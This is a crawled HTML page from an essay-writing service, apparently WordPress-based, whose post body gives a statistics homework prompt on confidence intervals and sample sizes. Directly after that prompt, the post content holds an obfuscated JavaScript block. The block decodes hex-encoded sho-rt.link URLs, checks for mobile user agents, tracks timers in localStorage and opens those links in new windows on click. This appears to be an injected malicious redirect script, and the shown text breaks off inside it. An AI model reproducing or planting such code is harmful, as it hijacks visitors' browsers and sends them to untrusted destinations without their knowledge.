

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/02-hw/
body_size: 18993
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>02 HW &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2F02-hw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2F02-hw%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/98707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/02-hw/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=98707' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-98707 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">02 HW</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>The Module 02 Homework assignment covers Chapter 7; Estimates and Sample Sizes. This chapter provides you with important concepts for estimating an interval that will contain the true population mean, population proportion and population variance.For the Module 02 Homework, please download the Microsoft Word document using the link below and follow the directions included in the assignment.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 